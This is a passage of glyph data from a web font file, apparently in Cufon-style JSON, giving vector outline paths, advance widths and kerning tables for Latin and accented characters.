1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm136,-267v-13,11,-31,33,-47,15v20,-10,28,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-43,-14","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"179,-150r-61,63r56,56v8,9,-6,20,-12,23r-60,-63r-60,63v-7,-2,-18,-14,-10,-23r54,-56r-55,-57v-6,-8,4,-19,11,-21r61,61r54,-56v9,-11,21,5,22,10","w":206},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm46,-255v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"114,-146v7,-1,26,-15,26,2v0,27,4,100,9,112v22,-26,60,-77,53,-126v12,-5,27,-9,25,14v-5,57,-49,123,-85,145v-6,2,-13,4,-16,4v-5,-14,-11,-78,-11,-105v-20,37,-44,82,-69,101v-5,1,-12,3,-17,3v-11,-39,-5,-112,-6,-161v9,0,28,-15,28,4r1,120v11,-18,54,-69,62,-113","w":235,"k":{"a":3,"d":3,"q":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"\u010f":3,"\u0111":3,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,",":23,".":23,"\u00ab":-1,"\u201c":4,":":-8,";":-8,"\u00bb":-7,"-":3}},{"d":"28,-201v-5,-26,42,-26,62,-26v46,0,71,23,71,60v0,32,-21,56,-53,67v10,11,46,78,63,100v-19,5,-32,6,-44,-15r-33,-58v-12,-21,-15,-21,-36,-20r-13,85v-1,16,-20,9,-32,10v10,-57,25,-155,32,-206v-6,1,-13,2,-17,3xm60,-112v40,2,72,-13,72,-53v0,-29,-25,-47,-59,-41xm100,-266v13,-11,31,-32,47,-15v-20,10,-28,35,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":186,"k":{"\u00c6":-3,"B":3,"D":3,"P":3,"R":3,"\u00d0":3,"\u010e":3,"\u0110":3,"\u0154":3,"\u0158":3,"\u0156":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":14,"W":14,"\u0174":14,"Y":18,"\u00dd":18,"\u0178":18,"A":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":6,"n":6,"p":6,"r":6,"u":6,"\u0131":6,"\u00f1":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u014b":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"\u0138":6,"\u0149":6,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"v":12,"w":12,"\u0175":12,"y":12,"\u00fd":12,"\u00ff":12,",":-3,".":-3,"\u00ab":12,"-":19}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm83,-186v5,-25,23,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"38,-219v2,-25,30,-26,32,-3v0,22,-31,26,-32,3xm33,-156v6,-2,20,-6,26,-6v3,41,-12,109,-18,153v-9,64,-31,96,-77,84v-6,-4,-7,-17,-4,-21v63,23,56,-104,68,-157v6,-27,5,-46,5,-53","w":78,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15xm92,-266v-14,11,-32,33,-47,15v20,-10,29,-35,55,-40v9,14,21,27,34,39v-16,18,-25,1,-42,-14","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"9,3r35,-243v12,-2,33,-16,27,11v-5,22,-9,60,-19,129v23,-42,55,-62,79,-62v58,18,6,108,10,161v-34,8,-32,14,-23,-43v3,-18,6,-40,11,-67v3,-14,1,-27,-11,-27v-22,0,-66,35,-78,121v-3,21,-11,18,-31,20xm63,-273v-13,11,-30,33,-47,16v20,-10,27,-36,55,-40v9,14,21,27,34,39v-17,17,-26,0,-42,-15","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"201,-239v19,12,0,23,-7,36v56,75,12,211,-91,208v-20,0,-39,-5,-52,-16v-9,12,-26,40,-36,15r21,-28v-65,-93,26,-254,142,-193v6,-6,14,-25,23,-22xm55,-49r109,-149v-72,-51,-145,61,-109,149xm176,-181r-110,149v58,55,121,-28,121,-100v0,-15,-3,-36,-11,-49","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"31,-101v11,0,17,9,17,19v0,13,-8,21,-20,21v-10,0,-17,-7,-17,-18v0,-13,7,-22,20,-22","w":62},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm92,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2